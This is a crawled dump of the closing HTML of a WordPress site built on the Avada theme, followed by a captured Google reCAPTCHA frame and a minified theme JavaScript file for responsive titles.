<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5uR0z8pc5312gt1y4nxunA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839969893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1
body_size: 524
content:
!function(a){"use strict";a.fn.fusion_responsive_title_shortcode=function(){a(this).each(function(){var b=a(this),c=b.find("h1, h2, h3, h4, h5, h6"),d=c.data("min-width")?c.data("min-width"):c.outerWidth(),e=b.parent(),f=b.parents(".slide-content").length?e.width():e.outerWidth();(0!==d&&!1!==d&&"0"!==d||0!==f&&!1!==f&&"0"!==f)&&d+100>=f?(b.addClass("fusion-border-below-title"),c.data("min-width",d)):b.removeClass("fusion-border-below-title")})}}(jQuery),jQuery(document).ready(function(a){jQuery(".fusion-title").fusion_responsive_title_shortcode(),jQuery(window).on("resize",function(){jQuery(".fusion-title").fusion_responsive_title_shortcode()})});